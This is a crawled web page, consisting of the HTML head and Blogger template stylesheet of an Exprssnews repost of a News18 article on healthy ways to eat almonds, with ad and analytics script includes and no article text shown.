

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html
body_size: 37092
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/7422822290812977272/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2023/09/news18-bl-zb-39-169400888916x9.jpg' rel='image_src'/>
<meta content='https://www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html' property='og:url'/>
<meta content='Go Nuts! 5 Healthy Ways to Eat Almonds - News18' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVaY32IG73TVAPlKlvuD4lVBFes4BDiWBsZx1UrHtafn2am4Z0O5bQLm6jQELHUJP4DkaSw2BFrXW4ETddrafPB4f0_y5muxrUaq7L0WScV0FoJCw4wRW-XvJC4BOtASSK0hWv3wcQzAybHjxHrJ9fDKECgjlO=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Go Nuts! 5 Healthy Ways to Eat Almonds - News18 -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Go Nuts! 5 Healthy Ways to Eat Almonds - News18' property='og:title'/>
<meta content='https://www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2023/09/news18-bl-zb-39-169400888916x9.jpg' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Go Nuts! 5 Healthy Ways to Eat Almonds - News18' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2023/09/news18-bl-zb-39-169400888916x9.jpg' name='twitter:image'/>
<meta content='Go Nuts! 5 Healthy Ways to Eat Almonds - News18' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
